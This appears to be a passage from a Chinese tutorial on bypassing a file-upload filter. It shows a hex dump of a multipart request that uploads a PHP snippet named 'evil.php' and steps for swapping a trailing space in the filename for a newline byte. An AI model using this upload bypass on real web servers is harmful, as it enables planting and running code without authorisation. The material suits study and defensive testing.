 000002e0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
000002f0 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
00000300 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 20 3f 3e hp phpinfo(); ?>
00000310 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
00000330 32 37 30 31 38 33 36 39 38 33 33 38 30 38 39 38 2701836983380898
00000340 35 38 30 33 37 36 31 33 37 34 31 35 30 0d 0a 43 5803761374150 C
00000350 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000360 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000370 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 ame="name" ev
00000380 69 6c 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d il.php -------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 2d 2d 2d 32 32 37 30 31 38 33 36 39 38 ------2270183698
000003b0 33 33 38 30 38 39 38 35 38 30 33 37 36 31 33 37 3380898580376137
000003c0 34 31 35 30 2d 2d 0d 0a -- -- -- -- -- -- -- -- 4150--
①、此处可见php末尾有一个空格
②、那如何Hex如此之多我们怎么快速找到对应位置?
//当鼠标悬浮对应的Hex位置后会高亮标记对应的参数位置
000002e0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
000002f0 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
00000300 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 0a 3f 3e hp phpinfo(); ?>
00000310 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 ---------------2
00000330 32 37 30 31 38 33 36 39 38 33 33 38 30 38 39 38 2701836983380898
00000340 35 38 30 33 37 36 31 33 37 34 31 35 30 0d 0a 43 5803761374150 C
00000350 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
00000360 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
00000370 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 ame="name" ev
00000380 69 6c 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d il.php -------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 2d 2d 2d 32 32 37 30 31 38 33 36 39 38 ------2270183698
000003b0 33 33 38 30 38 39 38 35 38 30 33 37 36 31 33 37 3380898580376137
000003c0 34 31 35 30 2d 2d 0d 0a -- -- -- -- -- -- -- -- 4150--
③、找到对应的空格位置后，将空格符20替换为换行符0a即可(注意是英文的)